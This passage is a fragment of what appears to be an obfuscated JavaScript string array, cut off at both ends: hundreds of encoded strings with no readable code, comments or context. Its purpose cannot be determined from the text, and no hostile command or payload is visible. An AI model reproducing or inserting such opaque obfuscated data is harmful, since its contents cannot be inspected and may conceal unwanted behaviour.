g==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7C